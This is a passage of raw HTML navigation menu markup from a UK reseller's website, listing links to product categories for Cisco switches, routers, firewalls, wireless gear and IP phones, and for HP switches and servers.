><span>Cisco 9400 Series</span></a></li><li  class="level3 nav-1-1-1-8 category-item"><a href="https://secotechnologies.co.uk/cisco-equipment/switches/catalyst-switches/cisco-9300-series" ><span>Cisco 9300 Series</span></a></li><li  class="level3 nav-1-1-1-9 category-item"><a href="https://secotechnologies.co.uk/cisco-equipment/switches/catalyst-switches/cisco-9200-series" ><span>Cisco 9200 Series</span></a></li><li  class="level3 nav-1-1-1-10 category-item"><a href="https://secotechnologies.co.uk/cisco-equipment/switches/catalyst-switches/cisco-9100-series.html" ><span>Cisco 9100 Series</span></a></li><li  class="level3 nav-1-1-1-11 category-item"><a href="https://secotechnologies.co.uk/cisco-equipment/switches/catalyst-switches/cisco-110-series.html" ><span>Cisco 110 Series</span></a></li><li  class="level3 nav-1-1-1-12 category-item"><a href="https://secotechnologies.co.uk/cisco-equipment/switches/catalyst-switches/cisco-220-series.html" ><span>Cisco 220 Series</span></a></li><li  class="level3 nav-1-1-1-13 category-item"><a href="https://secotechnologies.co.uk/cisco-equipment/switches/catalyst-switches/cisco-250-series.html" ><span>Cisco 250 Series</span></a></li><li  class="level3 nav-1-1-1-14 category-item"><a href="https://secotechnologies.co.uk/cisco-equipment/switches/catalyst-switches/cisco-350-series.html" ><span>Cisco 350 Series</span></a></li><li  class="level3 nav-1-1-1-15 category-item"><a href="https://secotechnologies.co.uk/cisco-equipment/switches/catalyst-switches/cisco-2960-series" ><span>Cisco 2960 Series</span></a></li><li  class="level3 nav-1-1-1-16 category-item"><a href="https://secotechnologies.co.uk/cisco-equipment/switches/catalyst-switches/cisco-2960-x-series" ><span>Cisco 2960-X  Series</span></a></li><li  class="level3 nav-1-1-1-17 category-item"><a href="https://secotechnologies.co.uk/cisco-equipment/switches/catalyst-switches/cisco-2960-xr-series" ><span>Cisco 2960-XR Series</span></a></li><li  class="level3 nav-1-1-1-18 category-item"><a href="https://secotechnologies.co.uk/cisco-equipment/switches/catalyst-switches/cisco-2960-s-series" ><span>Cisco 2960-S Series</span></a></li><li  class="level3 nav-1-1-1-19 category-item"><a href="https://secotechnologies.co.uk/cisco-equipment/switches/catalyst-switches/cisco-2960-plus-series" ><span>Cisco  2960-Plus Series</span></a></li><li  class="level3 nav-1-1-1-20 category-item"><a href="https://secotechnologies.co.uk/cisco-equipment/switches/catalyst-switches/cisco-3560-series" ><span>Cisco 3560 Series</span></a></li><li  class="level3 nav-1-1-1-21 category-item"><a href="https://secotechnologies.co.uk/cisco-equipment/switches/catalyst-switches/cisco-3560-g-series" ><span>Cisco 3560-G Series</span></a></li><li  class="level3 nav-1-1-1-22 category-item"><a href="https://secotechnologies.co.uk/cisco-equipment/switches/catalyst-switches/cisco-3560-e-series" ><span>Cisco 3560-E Series</span></a></li><li  class="level3 nav-1-1-1-23 category-item"><a href="https://secotechnologies.co.uk/cisco-equipment/switches/catalyst-switches/cisco-3560-x-series" ><span>Cisco 3560-X Series</span></a></li><li  class="level3 nav-1-1-1-24 category-item"><a href="https://secotechnologies.co.uk/cisco-equipment/switches/catalyst-switches/cisco-3650-series" ><span>Cisco 3650 Series</span></a></li><li  class="level3 nav-1-1-1-25 category-item"><a href="https://secotechnologies.co.uk/cisco-equipment/switches/catalyst-switches/cisco-3750-series" ><span>Cisco 3750 Series</span></a></li><li  class="level3 nav-1-1-1-26 category-item"><a href="https://secotechnologies.co.uk/cisco-equipment/switches/catalyst-switches/cisco-3750-e-series" ><span>Cisco 3750-E Series</span></a></li><li  class="level3 nav-1-1-1-27 category-item"><a href="https://secotechnologies.co.uk/cisco-equipment/switches/catalyst-switches/cisco-3750-g-series" ><span>Cisco 3750-G Series</span></a></li><li  class="level3 nav-1-1-1-28 category-item"><a href="https://secotechnologies.co.uk/cisco-equipment/switches/catalyst-switches/cisco-3750-v2-series" ><span>Cisco 3750-V2 Series</span></a></li><li  class="level3 nav-1-1-1-29 category-item"><a href="https://secotechnologies.co.uk/cisco-equipment/switches/catalyst-switches/cisco-3750-x-series" ><span>Cisco 3750-X Series</span></a></li><li  class="level3 nav-1-1-1-30 category-item"><a href="https://secotechnologies.co.uk/cisco-equipment/switches/catalyst-switches/cisco-3850-series" ><span>Cisco 3850 Series</span></a></li><li  class="level3 nav-1-1-1-31 category-item"><a href="https://secotechnologies.co.uk/cisco-equipment/switches/catalyst-switches/switch-accessories" ><span>Switch Accessories</span></a></li><li  class="level3 nav-1-1-1-32 category-item last"><a href="https://secotechnologies.co.uk/cisco-equipment/switches/catalyst-switches/network-transceiver-modules.html" ><span>Network Transceiver Modules</span></a></li></ul></li><li  class="level2 nav-1-1-2 category-item parent"><a href="https://secotechnologies.co.uk/cisco-equipment/switches/6500-switches" ><span>6500 Switches</span></a><ul class="level2 submenu"><li  class="level3 nav-1-1-2-1 category-item first"><a href="https://secotechnologies.co.uk/cisco-equipment/switches/6500-switches/modules-supervisor-engine-6500-series" ><span>Modules&amp;Supervisor Engine 6500 Series</span></a></li><li  class="level3 nav-1-1-2-2 category-item"><a href="https://secotechnologies.co.uk/cisco-equipment/switches/6500-switches/cisco-6500-chassis" ><span>Cisco 6500 chassis</span></a></li><li  class="level3 nav-1-1-2-3 category-item last"><a href="https://secotechnologies.co.uk/cisco-equipment/switches/6500-switches/cisco-6500-bundle" ><span>Cisco 6500 bundle</span></a></li></ul></li><li  class="level2 nav-1-1-3 category-item parent"><a href="https://secotechnologies.co.uk/cisco-equipment/switches/4500-switches" ><span>4500 Switches</span></a><ul class="level2 submenu"><li  class="level3 nav-1-1-3-1 category-item first"><a href="https://secotechnologies.co.uk/cisco-equipment/switches/4500-switches/cisco-4500-chassis" ><span>Cisco 4500 chassis</span></a></li><li  class="level3 nav-1-1-3-2 category-item"><a href="https://secotechnologies.co.uk/cisco-equipment/switches/4500-switches/power-supply-accessories" ><span>Power Supply &amp; Accessories</span></a></li><li  class="level3 nav-1-1-3-3 category-item last"><a href="https://secotechnologies.co.uk/cisco-equipment/switches/4500-switches/modules-supervisor-4500-series" ><span>Modules &amp; Supervisor 4500 Series</span></a></li></ul></li><li  class="level2 nav-1-1-4 category-item parent"><a href="https://secotechnologies.co.uk/cisco-equipment/switches/rugged-switches" ><span>Rugged Switches</span></a><ul class="level2 submenu"><li  class="level3 nav-1-1-4-1 category-item first"><a href="https://secotechnologies.co.uk/cisco-equipment/switches/rugged-switches/network-module.html" ><span>Network Module</span></a></li><li  class="level3 nav-1-1-4-2 category-item last"><a href="https://secotechnologies.co.uk/cisco-equipment/switches/rugged-switches/expansion-modules" ><span>Expansion Modules</span></a></li></ul></li><li  class="level2 nav-1-1-5 category-item"><a href="https://secotechnologies.co.uk/cisco-equipment/switches/industrial-ethernet-switches.html" ><span>Industrial Ethernet Switches</span></a></li><li  class="level2 nav-1-1-6 category-item"><a href="https://secotechnologies.co.uk/cisco-equipment/switches/meraki-switches.html" ><span>Meraki Switches </span></a></li><li  class="level2 nav-1-1-7 category-item last"><a href="https://secotechnologies.co.uk/cisco-equipment/switches/cisco-rack-mounting-kit.html" ><span>Cisco Rack mounting kit Accessory kit</span></a></li></ul></li><li  class="level1 nav-1-2 category-item parent"><a href="https://secotechnologies.co.uk/cisco-equipment/routers" ><span>Routers</span></a><ul class="level1 submenu"><li  class="level2 nav-1-2-1 category-item first"><a href="https://secotechnologies.co.uk/cisco-equipment/routers/cisco-2800-series" ><span>Cisco 2800 Series</span></a></li><li  class="level2 nav-1-2-2 category-item"><a href="https://secotechnologies.co.uk/cisco-equipment/routers/cisco-3800-series" ><span>Cisco 3800 Series</span></a></li><li  class="level2 nav-1-2-3 category-item"><a href="https://secotechnologies.co.uk/cisco-equipment/routers/cisco-3900-series" ><span>Cisco 3900 Series</span></a></li><li  class="level2 nav-1-2-4 category-item"><a href="https://secotechnologies.co.uk/cisco-equipment/routers/cisco-4000-series" ><span>Cisco 4000 Series</span></a></li><li  class="level2 nav-1-2-5 category-item"><a href="https://secotechnologies.co.uk/cisco-equipment/routers/cisco-7200-series" ><span>Cisco 7200 Series</span></a></li><li  class="level2 nav-1-2-6 category-item"><a href="https://secotechnologies.co.uk/cisco-equipment/routers/cisco-network-routers" ><span>Cisco Network Routers</span></a></li><li  class="level2 nav-1-2-7 category-item last"><a href="https://secotechnologies.co.uk/cisco-equipment/routers/router-accessories" ><span>Router Accessories</span></a></li></ul></li><li  class="level1 nav-1-3 category-item parent"><a href="https://secotechnologies.co.uk/cisco-equipment/security-firewalls" ><span>Security Firewalls</span></a><ul class="level1 submenu"><li  class="level2 nav-1-3-1 category-item first"><a href="https://secotechnologies.co.uk/cisco-equipment/security-firewalls/cisco-asa-5500-series" ><span>Cisco ASA 5500 Series</span></a></li><li  class="level2 nav-1-3-2 category-item"><a href="https://secotechnologies.co.uk/cisco-equipment/security-firewalls/cisco-asa-5505-series" ><span>Cisco ASA 5505 Series</span></a></li><li  class="level2 nav-1-3-3 category-item"><a href="https://secotechnologies.co.uk/cisco-equipment/security-firewalls/cisco-asa-5510-series" ><span>Cisco ASA 5510 Series</span></a></li><li  class="level2 nav-1-3-4 category-item"><a href="https://secotechnologies.co.uk/cisco-equipment/security-firewalls/cisco-asa-5520-series" ><span>Cisco ASA 5520 Series</span></a></li><li  class="level2 nav-1-3-5 category-item last"><a href="https://secotechnologies.co.uk/cisco-equipment/security-firewalls/cisco-asa-5540-series" ><span>Cisco ASA 5540 Series</span></a></li></ul></li><li  class="level1 nav-1-4 category-item parent"><a href="https://secotechnologies.co.uk/cisco-equipment/wireless-products" ><span>Wireless Products</span></a><ul class="level1 submenu"><li  class="level2 nav-1-4-1 category-item first"><a href="https://secotechnologies.co.uk/cisco-equipment/wireless-products/wireless-access-points.html" ><span>Wireless Access Points</span></a></li><li  class="level2 nav-1-4-2 category-item"><a href="https://secotechnologies.co.uk/cisco-equipment/wireless-products/aironet-1100-series" ><span>Aironet 1100 Series</span></a></li><li  class="level2 nav-1-4-3 category-item"><a href="https://secotechnologies.co.uk/cisco-equipment/wireless-products/aironet-1200-series" ><span>Aironet 1200 Series</span></a></li><li  class="level2 nav-1-4-4 category-item"><a href="https://secotechnologies.co.uk/cisco-equipment/wireless-products/aironet-1500-2000-series" ><span>Aironet 1500 &amp; 2000 Series</span></a></li><li  class="level2 nav-1-4-5 category-item"><a href="https://secotechnologies.co.uk/cisco-equipment/wireless-products/aironet-2700-series" ><span>Aironet 2700 Series</span></a></li><li  class="level2 nav-1-4-6 category-item"><a href="https://secotechnologies.co.uk/cisco-equipment/wireless-products/aironet-3500-5000-series" ><span>Aironet 3500 &amp; 5000 Series</span></a></li><li  class="level2 nav-1-4-7 category-item"><a href="https://secotechnologies.co.uk/cisco-equipment/wireless-products/aironet-power-supplies-misc-items" ><span>Aironet Power Supplies &amp; Misc Items</span></a></li><li  class="level2 nav-1-4-8 category-item last"><a href="https://secotechnologies.co.uk/cisco-equipment/wireless-products/wireless-lan-controllers" ><span>Wireless LAN Controllers</span></a></li></ul></li><li  class="level1 nav-1-5 category-item last parent"><a href="https://secotechnologies.co.uk/cisco-equipment/ip-phones-and-accessories" ><span>IP Phones and Accessories</span></a><ul class="level1 submenu"><li  class="level2 nav-1-5-1 category-item first parent"><a href="https://secotechnologies.co.uk/cisco-equipment/ip-phones-and-accessories/cisco-unified-ip-phone-6900-series" ><span>Cisco Unified IP Phone 6900 Series</span></a><ul class="level2 submenu"><li  class="level3 nav-1-5-1-1 category-item first"><a href="https://secotechnologies.co.uk/cisco-equipment/ip-phones-and-accessories/cisco-unified-ip-phone-6900-series/cisco-unified-ip-phone-6941" ><span>Cisco Unified IP Phone 6941</span></a></li><li  class="level3 nav-1-5-1-2 category-item"><a href="https://secotechnologies.co.uk/cisco-equipment/ip-phones-and-accessories/cisco-unified-ip-phone-6900-series/cisco-unified-ip-phone-6901" ><span>Cisco Unified IP Phone 6901</span></a></li><li  class="level3 nav-1-5-1-3 category-item"><a href="https://secotechnologies.co.uk/cisco-equipment/ip-phones-and-accessories/cisco-unified-ip-phone-6900-series/cisco-unified-ip-phone-6921" ><span>Cisco Unified IP Phone 6921</span></a></li><li  class="level3 nav-1-5-1-4 category-item"><a href="https://secotechnologies.co.uk/cisco-equipment/ip-phones-and-accessories/cisco-unified-ip-phone-6900-series/cisco-unified-ip-phone-6945" ><span>Cisco Unified IP Phone 6945</span></a></li><li  class="level3 nav-1-5-1-5 category-item"><a href="https://secotechnologies.co.uk/cisco-equipment/ip-phones-and-accessories/cisco-unified-ip-phone-6900-series/cisco-unified-ip-phone-6961" ><span>Cisco Unified IP Phone 6961</span></a></li><li  class="level3 nav-1-5-1-6 category-item last"><a href="https://secotechnologies.co.uk/cisco-equipment/ip-phones-and-accessories/cisco-unified-ip-phone-6900-series/cisco-unified-ip-phone-6911" ><span>Cisco Unified IP Phone 6911</span></a></li></ul></li><li  class="level2 nav-1-5-2 category-item"><a href="https://secotechnologies.co.uk/cisco-equipment/ip-phones-and-accessories/cisco-unified-ip-phones-7900-series" ><span>Cisco Unified IP Phones 7900 Series</span></a></li><li  class="level2 nav-1-5-3 category-item parent"><a href="https://secotechnologies.co.uk/cisco-equipment/ip-phones-and-accessories/cisco-unified-ip-phone-8900-series" ><span>Cisco Unified IP Phone 8900 Series</span></a><ul class="level2 submenu"><li  class="level3 nav-1-5-3-1 category-item first"><a href="https://secotechnologies.co.uk/cisco-equipment/ip-phones-and-accessories/cisco-unified-ip-phone-8900-series/cisco-unified-ip-phone-8941" ><span>Cisco Unified IP Phone 8941</span></a></li><li  class="level3 nav-1-5-3-2 category-item"><a href="https://secotechnologies.co.uk/cisco-equipment/ip-phones-and-accessories/cisco-unified-ip-phone-8900-series/cisco-unified-ip-phone-8945" ><span>Cisco Unified IP Phone 8945</span></a></li><li  class="level3 nav-1-5-3-3 category-item last"><a href="https://secotechnologies.co.uk/cisco-equipment/ip-phones-and-accessories/cisco-unified-ip-phone-8900-series/cisco-unified-ip-phone-8961" ><span>Cisco Unified IP Phone 8961</span></a></li></ul></li><li  class="level2 nav-1-5-4 category-item"><a href="https://secotechnologies.co.uk/cisco-equipment/ip-phones-and-accessories/power-cords" ><span>Power Cords</span></a></li><li  class="level2 nav-1-5-5 category-item parent"><a href="https://secotechnologies.co.uk/cisco-equipment/ip-phones-and-accessories/cisco-unified-ip-phone-8800-series" ><span>Cisco Unified IP Phone 8800 Series</span></a><ul class="level2 submenu"><li  class="level3 nav-1-5-5-1 category-item first last"><a href="https://secotechnologies.co.uk/cisco-equipment/ip-phones-and-accessories/cisco-unified-ip-phone-8800-series/cisco-unified-ip-conference-phone-8831" ><span>Cisco Unified IP Conference Phone 8831</span></a></li></ul></li><li  class="level2 nav-1-5-6 category-item"><a href="https://secotechnologies.co.uk/cisco-equipment/ip-phones-and-accessories/ip-phones-accessories" ><span>IP Phones Accessories</span></a></li><li  class="level2 nav-1-5-7 category-item last parent"><a href="https://secotechnologies.co.uk/cisco-equipment/ip-phones-and-accessories/cisco-unified-ip-phones-9900-series" ><span>Cisco Unified IP Phones 9900 Series</span></a><ul class="level2 submenu"><li  class="level3 nav-1-5-7-1 category-item first"><a href="https://secotechnologies.co.uk/cisco-equipment/ip-phones-and-accessories/cisco-unified-ip-phones-9900-series/cisco-unified-ip-phone-9971" ><span>Cisco Unified IP Phone 9971</span></a></li><li  class="level3 nav-1-5-7-2 category-item last"><a href="https://secotechnologies.co.uk/cisco-equipment/ip-phones-and-accessories/cisco-unified-ip-phones-9900-series/cisco-unified-ip-phone-9951" ><span>Cisco Unified IP Phone 9951</span></a></li></ul></li></ul></li></ul></li><li  class="level0 nav-2 category-item level-top parent"><a href="https://secotechnologies.co.uk/hp-equipment"  class="level-top" ><span>HP Equipment</span></a><ul class="level0 submenu"><li  class="level1 nav-2-1 category-item first parent"><a href="https://secotechnologies.co.uk/hp-equipment/hp-switches" ><span>HP Switches</span></a><ul class="level1 submenu"><li  class="level2 nav-2-1-1 category-item first parent"><a href="https://secotechnologies.co.uk/hp-equipment/hp-switches/hp-1400-switches" ><span>HP 1400 Switches</span></a><ul class="level2 submenu"><li  class="level3 nav-2-1-1-1 category-item first"><a href="https://secotechnologies.co.uk/hp-equipment/hp-switches/hp-1400-switches/hp-1405-small-office-series" ><span>HP 1405 Small Office Series</span></a></li><li  class="level3 nav-2-1-1-2 category-item"><a href="https://secotechnologies.co.uk/hp-equipment/hp-switches/hp-1400-switches/hp-1410-series" ><span>HP 1410 Series</span></a></li><li  class="level3 nav-2-1-1-3 category-item last"><a href="https://secotechnologies.co.uk/hp-equipment/hp-switches/hp-1400-switches/hp-1430-series.html" ><span>HP 1430 Series</span></a></li></ul></li><li  class="level2 nav-2-1-2 category-item parent"><a href="https://secotechnologies.co.uk/hp-equipment/hp-switches/hp-1800-switches" ><span>HP 1800 Switches</span></a><ul class="level2 submenu"><li  class="level3 nav-2-1-2-1 category-item first"><a href="https://secotechnologies.co.uk/hp-equipment/hp-switches/hp-1800-switches/hp-1810-series" ><span>HP 1810 Series</span></a></li><li  class="level3 nav-2-1-2-2 category-item"><a href="https://secotechnologies.co.uk/hp-equipment/hp-switches/hp-1800-switches/hp-ps1810-series" ><span>HP PS1810 Series</span></a></li><li  class="level3 nav-2-1-2-3 category-item last"><a href="https://secotechnologies.co.uk/hp-equipment/hp-switches/hp-1800-switches/hp-18030-switches.html" ><span>HP 1830 Series</span></a></li></ul></li><li  class="level2 nav-2-1-3 category-item parent"><a href="https://secotechnologies.co.uk/hp-equipment/hp-switches/hp-1900-switches" ><span>HP 1900 Switches</span></a><ul class="level2 submenu"><li  class="level3 nav-2-1-3-1 category-item first"><a href="https://secotechnologies.co.uk/hp-equipment/hp-switches/hp-1900-switches/hp-1920-series.html" ><span>HP 1920 Series</span></a></li><li  class="level3 nav-2-1-3-2 category-item"><a href="https://secotechnologies.co.uk/hp-equipment/hp-switches/hp-1900-switches/hp-1910-series" ><span>HP 1910 Series</span></a></li><li  class="level3 nav-2-1-3-3 category-item"><a href="https://secotechnologies.co.uk/hp-equipment/hp-switches/hp-1900-switches/hp-1930-series.html" ><span>HP 1930 Series</span></a></li><li  class="level3 nav-2-1-3-4 category-item last"><a href="https://secotechnologies.co.uk/hp-equipment/hp-switches/hp-1900-switches/hp-1960-series.html" ><span> HP 1960 Series</span></a></li></ul></li><li  class="level2 nav-2-1-4 category-item parent"><a href="https://secotechnologies.co.uk/hp-equipment/hp-switches/hp-2000-switches" ><span>HP 2000 Switches</span></a><ul class="level2 submenu"><li  class="level3 nav-2-1-4-1 category-item first"><a href="https://secotechnologies.co.uk/hp-equipment/hp-switches/hp-2000-switches/hp-2510-series" ><span>HP 2510 Series</span></a></li><li  class="level3 nav-2-1-4-2 category-item"><a href="https://secotechnologies.co.uk/hp-equipment/hp-switches/hp-2000-switches/hp-2520-series" ><span>HP 2520 Series</span></a></li><li  class="level3 nav-2-1-4-3 category-item"><a href="https://secotechnologies.co.uk/hp-equipment/hp-switches/hp-2000-switches/hp-2540-series.html" ><span>HP 2540 Series</span></a></li><li  class="level3 nav-2-1-4-4 category-item"><a href="https://secotechnologies.co.uk/hp-equipment/hp-switches/hp-2000-switches/hp-2610-series" ><span>HP 2610 Series</span></a></li><li  class="level3 nav-2-1-4-5 category-item"><a href="https://secotechnologies.co.uk/hp-equipment/hp-switches/hp-2000-switches/hp-2620-series" ><span>HP 2620 Series</span></a></li><li  class="level3 nav-2-1-4-6 category-item"><a href="https://secotechnologies.co.uk/hp-equipment/hp-switches/hp-2000-switches/hp-2810-series" ><span>HP 2810 Series</span></a></li><li  class="level3 nav-2-1-4-7 category-item"><a href="https://secotechnologies.co.uk/hp-equipment/hp-switches/hp-2000-switches/hp-2910-series" ><span>HP 2910 Series</span></a></li><li  class="level3 nav-2-1-4-8 category-item"><a href="https://secotechnologies.co.uk/hp-equipment/hp-switches/hp-2000-switches/hp-2530-series" ><span>HP 2530 Series</span></a></li><li  class="level3 nav-2-1-4-9 category-item"><a href="https://secotechnologies.co.uk/hp-equipment/hp-switches/hp-2000-switches/hp-2615-series" ><span>HP 2615 Series</span></a></li><li  class="level3 nav-2-1-4-10 category-item"><a href="https://secotechnologies.co.uk/hp-equipment/hp-switches/hp-2000-switches/hp-2915-series" ><span>HP 2915 Series</span></a></li><li  class="level3 nav-2-1-4-11 category-item"><a href="https://secotechnologies.co.uk/hp-equipment/hp-switches/hp-2000-switches/hp-2930-series.html" ><span>HP 2930 Series</span></a></li><li  class="level3 nav-2-1-4-12 category-item last"><a href="https://secotechnologies.co.uk/hp-equipment/hp-switches/hp-2000-switches/hp-2920-series" ><span>HP 2920 Series</span></a></li></ul></li><li  class="level2 nav-2-1-5 category-item parent"><a href="https://secotechnologies.co.uk/hp-equipment/hp-switches/hp-3000-switches" ><span>HP 3000 Switches</span></a><ul class="level2 submenu"><li  class="level3 nav-2-1-5-1 category-item first"><a href="https://secotechnologies.co.uk/hp-equipment/hp-switches/hp-3000-switches/hp-3500-yl-series" ><span>HP 3500 yl Series</span></a></li><li  class="level3 nav-2-1-5-2 category-item"><a href="https://secotechnologies.co.uk/hp-equipment/hp-switches/hp-3000-switches/hp-3610-series" ><span>HP 3610 Series</span></a></li><li  class="level3 nav-2-1-5-3 category-item"><a href="https://secotechnologies.co.uk/hp-equipment/hp-switches/hp-3000-switches/hp-3800-series" ><span>HP 3800 Series</span></a></li><li  class="level3 nav-2-1-5-4 category-item"><a href="https://secotechnologies.co.uk/hp-equipment/hp-switches/hp-3000-switches/hp-3500-series" ><span>HP 3500 Series</span></a></li><li  class="level3 nav-2-1-5-5 category-item last"><a href="https://secotechnologies.co.uk/hp-equipment/hp-switches/hp-3000-switches/hp-3600-series" ><span>HP 3600 Series</span></a></li></ul></li><li  class="level2 nav-2-1-6 category-item parent"><a href="https://secotechnologies.co.uk/hp-equipment/hp-switches/hp-4000-switches" ><span>HP 4000 Switches</span></a><ul class="level2 submenu"><li  class="level3 nav-2-1-6-1 category-item first"><a href="https://secotechnologies.co.uk/hp-equipment/hp-switches/hp-4000-switches/hp-4800-series" ><span>HP 4800 Series</span></a></li><li  class="level3 nav-2-1-6-2 category-item"><a href="https://secotechnologies.co.uk/hp-equipment/hp-switches/hp-4000-switches/hp-4204-series" ><span>HP 4204 Series</span></a></li><li  class="level3 nav-2-1-6-3 category-item"><a href="https://secotechnologies.co.uk/hp-equipment/hp-switches/hp-4000-switches/hp-4208-series" ><span>HP 4208 Series</span></a></li><li  class="level3 nav-2-1-6-4 category-item"><a href="https://secotechnologies.co.uk/hp-equipment/hp-switches/hp-4000-switches/hp-4500-series" ><span>HP 4500 Series</span></a></li><li  class="level3 nav-2-1-6-5 category-item last"><a href="https://secotechnologies.co.uk/hp-equipment/hp-switches/hp-4000-switches/hp-4100-series.html" ><span>HP 4100 Series</span></a></li></ul></li><li  class="level2 nav-2-1-7 category-item parent"><a href="https://secotechnologies.co.uk/hp-equipment/hp-switches/hp-5000-switches" ><span>HP 5000 Switches</span></a><ul class="level2 submenu"><li  class="level3 nav-2-1-7-1 category-item first"><a href="https://secotechnologies.co.uk/hp-equipment/hp-switches/hp-5000-switches/hp-5100-series" ><span>HP 5100 Series</span></a></li><li  class="level3 nav-2-1-7-2 category-item"><a href="https://secotechnologies.co.uk/hp-equipment/hp-switches/hp-5000-switches/hp-5400-series" ><span>HP 5400 Series</span></a></li><li  class="level3 nav-2-1-7-3 category-item"><a href="https://secotechnologies.co.uk/hp-equipment/hp-switches/hp-5000-switches/hp-5500-series" ><span>HP 5500 Series</span></a></li><li  class="level3 nav-2-1-7-4 category-item"><a href="https://secotechnologies.co.uk/hp-equipment/hp-switches/hp-5000-switches/hp-5800-series" ><span>HP 5800 Series</span></a></li><li  class="level3 nav-2-1-7-5 category-item"><a href="https://secotechnologies.co.uk/hp-equipment/hp-switches/hp-5000-switches/hp-5500-hi-series" ><span>HP 5500 HI Series</span></a></li><li  class="level3 nav-2-1-7-6 category-item"><a href="https://secotechnologies.co.uk/hp-equipment/hp-switches/hp-5000-switches/hp-5900-series" ><span>HP 5900 Series</span></a></li><li  class="level3 nav-2-1-7-7 category-item last"><a href="https://secotechnologies.co.uk/hp-equipment/hp-switches/hp-5000-switches/hp-5120-ei-series" ><span>HP 5120 EI Series</span></a></li></ul></li><li  class="level2 nav-2-1-8 category-item parent"><a href="https://secotechnologies.co.uk/hp-equipment/hp-switches/hp-6000-switches" ><span>HP 6000 Switches</span></a><ul class="level2 submenu"><li  class="level3 nav-2-1-8-1 category-item first"><a href="https://secotechnologies.co.uk/hp-equipment/hp-switches/hp-6000-switches/hp-6120-series" ><span>HP 6120 Series</span></a></li><li  class="level3 nav-2-1-8-2 category-item"><a href="https://secotechnologies.co.uk/hp-equipment/hp-switches/hp-6000-switches/hp-6000-series" ><span>HP 6000 Series</span></a></li><li  class="level3 nav-2-1-8-3 category-item"><a href="https://secotechnologies.co.uk/hp-equipment/hp-switches/hp-6000-switches/hp-6100-series.html" ><span>HP 6100 Series</span></a></li><li  class="level3 nav-2-1-8-4 category-item"><a href="https://secotechnologies.co.uk/hp-equipment/hp-switches/hp-6000-switches/hp-6200-series" ><span>HP 6200 Series</span></a></li><li  class="level3 nav-2-1-8-5 category-item"><a href="https://secotechnologies.co.uk/hp-equipment/hp-switches/hp-6000-switches/hp-9300-series.html" ><span>HP 6300 Series</span></a></li><li  class="level3 nav-2-1-8-6 category-item"><a href="https://secotechnologies.co.uk/hp-equipment/hp-switches/hp-6000-switches/hp-6410-series" ><span>HP 6410 Series</span></a></li><li  class="level3 nav-2-1-8-7 category-item last"><a href="https://secotechnologies.co.uk/hp-equipment/hp-switches/hp-6000-switches/hp-6600-series" ><span>HP 6600 Series</span></a></li></ul></li><li  class="level2 nav-2-1-9 category-item parent"><a href="https://secotechnologies.co.uk/hp-equipment/hp-switches/hp-7000-switches" ><span>HP 7000 Switches</span></a><ul class="level2 submenu"><li  class="level3 nav-2-1-9-1 category-item first last"><a href="https://secotechnologies.co.uk/hp-equipment/hp-switches/hp-7000-switches/hp-7500-series" ><span>HP 7500 Series</span></a></li></ul></li><li  class="level2 nav-2-1-10 category-item parent"><a href="https://secotechnologies.co.uk/hp-equipment/hp-switches/hp-10000-switches" ><span>HP 10000 Switches</span></a><ul class="level2 submenu"><li  class="level3 nav-2-1-10-1 category-item first last"><a href="https://secotechnologies.co.uk/hp-equipment/hp-switches/hp-10000-switches/hp-10500-series" ><span>HP 10500 Series</span></a></li></ul></li><li  class="level2 nav-2-1-11 category-item parent"><a href="https://secotechnologies.co.uk/hp-equipment/hp-switches/hp-flexfabric-12000-switches" ><span>HP FlexFabric 12000 Switches</span></a><ul class="level2 submenu"><li  class="level3 nav-2-1-11-1 category-item first last"><a href="https://secotechnologies.co.uk/hp-equipment/hp-switches/hp-flexfabric-12000-switches/hp-flexfabric-12900-series" ><span>HP FlexFabric 12900 Series</span></a></li></ul></li><li  class="level2 nav-2-1-12 category-item"><a href="https://secotechnologies.co.uk/hp-equipment/hp-switches/network-switch-modules.html" ><span>HP Network Switch Modules</span></a></li><li  class="level2 nav-2-1-13 category-item last"><a href="https://secotechnologies.co.uk/hp-equipment/hp-switches/hp-disk-arrays.html" ><span> HP Disk Arrays</span></a></li></ul></li><li  class="level1 nav-2-2 category-item parent"><a href="https://secotechnologies.co.uk/hp-equipment/hp-servers" ><span>HP Servers</span></a><ul class="level1 submenu"><li  class="level2 nav-2-2-1 category-item first parent"><a href="https://secotechnologies.co.uk/hp-equipment/hp-servers/hp-proliant-scalable-servers" ><span>HP ProLiant Scalable Servers</span></a><ul class="level2 submenu"><li  class="level3 nav-2-2-1-1 category-item first parent"><a href="https://secotechnologies.co.uk/hp-equipment/hp-servers/hp-proliant-scalable-servers/hp-proliant-sl4500-server-series" ><span>HP ProLiant SL4500 Server Series</span></a><ul class="level3 submenu"><li  class="level4 nav-2-2-1-1-1 category-item first"><a href="https://secotechnologies.co.uk/hp-equipment/hp-servers/hp-proliant-scalable-servers/hp-proliant-sl4500-server-series/hp-proliant-sl4545-g7-series" ><span>HP ProLiant SL4545 G7 Series</span></a></li><li  class="level4 nav-2-2-1-1-2 category-item last"><a href="https://secotechnologies.co.uk/hp-equipment/hp-servers/hp-proliant-scalable-servers/hp-proliant-sl4500-server-series/hp-proliant-sl4540-g8-series" ><span>HP ProLiant SL4540 G8 Series</span></a></li></ul></li><li  class="level3 nav-2-2-1-2 category-item last parent"><a href="https://secotechnologies.co.uk/hp-equipment/hp-servers/hp-proliant-scalable-servers/hp-proliant-sl6500-scalable-system" ><span>HP ProLiant SL6500 Scalable System</span></a><ul class="level3 submenu"><li  class="level4 nav-2-2-1-2-1 category-item first"><a href="https://secotechnologies.co.uk/hp-equipment/hp-servers/hp-proliant-scalable-servers/hp-proliant-sl6500-scalable-system/hp-proliant-sl250s-g8-server" ><span>HP ProLiant SL250s G8 Server</span></a></li><li  class="level4 nav-2-2-1-2-2 category-item"><a href="https://secotechnologies.co.uk/hp-equipment/hp-servers/hp-proliant-scalable-servers/hp-proliant-sl6500-scalable-system/hp-proliant-sl230s-g8-server" ><span>HP ProLiant SL230s G8 Server</span></a></li><li  class="level4 nav-2-2-1-2-3 category-item last"><a href="https://secotechnologies.co.uk/hp-equipment/hp-servers/hp-proliant-scalable-servers/hp-proliant-sl6500-scalable-system/hp-proliant-sl390s-g7-server" ><span>HP Proliant SL390s G7 server</span></a></li></ul></li></ul></li><li  class="level2 nav-2-2-2 category-item parent"><a href="https://secotechnologies.co.uk/hp-equipment/hp-servers/hp-proliant-micro-servers" ><span>HP ProLiant Micro Servers</span></a><ul class="level2 submenu"><li  class="level3 nav-2-2-2-1 category-item first"><a href="https://secotechnologies.co.uk/hp-equipment/hp-servers/hp-proliant-micro-servers/hp-proliant-microserver-g8" ><span>HP ProLiant MicroServer G8</span></a></li><li  class="level3 nav-2-2-2-2 category-item last"><a 